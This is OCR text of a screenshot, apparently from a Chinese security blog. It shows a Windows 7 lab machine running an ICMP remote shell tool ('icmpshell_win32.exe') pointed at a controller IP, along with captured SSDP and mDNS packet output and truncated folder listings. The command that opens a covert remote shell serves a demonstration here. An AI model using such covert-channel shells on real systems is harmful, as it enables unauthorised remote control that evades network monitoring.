 帮助(H)
Windows 7_32_sp1
« Xaxdus Envs icmpshell Lib site-packages
搜索 site-packages
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
藏夹
下载
桌面
最近访问的位置
视频
图片
文档
音乐
算机
络
__pyca
Crypto
pip
pip-10
pkg_re
pycryp
setupt
setupt
wheel
wheel-
easy_i
11 个对象
管理员: C:\Windows\system32\cmd.exe - icmpshell_win32.exe -l 192.168.72.133 -c 192.168...
CQQaYA')
('192.168.72.4', '192.168.72.255', 206, 48, b'OjYrP1onRHhqf/00hHta+D5H01K1eeoHMy
CQQaYA')
('192.168.72.4', '239.255.255.250', 219, 182, b'M-SEARCH * HTTP/1.1\r\nHOST: 239
.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multiscreen-o
rg:service:dial:1\r\nUSER-AGENT: Google Chrome/66.0.3359.181 Windows\r\n\r\n')
('192.168.72.4', '239.255.255.250', 219, 182, b'M-SEARCH * HTTP/1.1\r\nHOST: 239
.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multiscreen-o
rg:service:dial:1\r\nUSER-AGENT: Google Chrome/66.0.3359.181 Windows\r\n\r\n')
('192.168.72.4', '239.255.255.250', 219, 182, b'M-SEARCH * HTTP/1.1\r\nHOST: 239
.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multiscreen-o
rg:service:dial:1\r\nUSER-AGENT: Google Chrome/66.0.3359.181 Windows\r\n\r\n')
('192.168.72.4', '239.255.255.250', 219, 182, b'M-SEARCH * HTTP/1.1\r\nHOST: 239
.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multiscreen-o
rg:service:dial:1\r\nUSER-AGENT: Google Chrome/66.0.3359.181 Windows\r\n\r\n')
('192.168.72.4', '224.0.0.251', 20, 49, b'\x00\x00\x00\x00\x00\x01\x00\x00\x00\x
00\x00\x00\x0c_sleep-proxy\x04_udp\x05local\x00\x00\x0c\x00\x01')
exit
C:\dist>cd ..
C:\>cd dist
C:\dist>icmpshell_win32.exe -l 192.168.72.133 -c 192.168.72.4
七夜安全博客